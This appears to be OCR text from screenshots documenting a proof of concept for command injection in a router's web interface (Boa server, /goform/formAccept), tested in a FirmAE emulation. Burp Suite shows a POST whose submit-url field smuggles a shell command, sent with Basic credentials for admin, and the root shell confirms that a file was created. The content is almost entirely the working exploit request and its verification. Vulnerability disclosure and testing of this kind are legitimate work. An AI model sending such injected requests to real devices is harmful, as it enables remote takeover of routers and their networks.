 NETWORKING PEOPLE TOGETHER
状态
系统状态
jiangxia@jiangxia-virtual-machine: ~/FirmAE
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... × jiangxia@jiangxia-virtual-... ×
# rm poc.txt
rm poc.txt
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# ls
ls
root etc_ro usr proc bin var
sys firmadyne lib etc sbin lost+found
run tmp dev web linuxrc
# cals
cals
/bin/sh: cals: not found
# ls
ls
root etc_ro tmp dev web linuxrc
sys poc.txt usr proc bin var
run firmadyne lib etc sbin lost+found
# cat poc.txt
cat poc.txt
formAccept
#
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < | ▾ > | ▾ Follow redirection Target: http://192.168.2.1 ?
Request
Raw Params Headers Hex
POST /goform/formAccept HTTP/1.1
Host: 192.168.2.1
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
Origin: http://192.168.2.1
Authorization: Basic YWRtaW46MTIzNA==
Connection: close
Referer: http://192.168.2.1/adv_wireless.asp
Upgrade-Insecure-Requests: 1
submit-url=echo formAccept>/poc.txt;
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.0 302 Redirect
Date: Wed, 21 May 2025 03:28:17 GMT
Server: Boa/0.94.14rc21
Accept-Ranges: bytes
Connection: close
Content-Type: text/html
Location: echo%20formAccept%3e/poc.txt%3b
<html><head></head><body>
This document has moved to a new <a
href="http://(null)/echo
formAccept>/poc.txt;">location</a>.
Please update your documents to
reflect the new location.
</body></html>
? < + > Type a search term 0 matches
402 bytes | 21 millis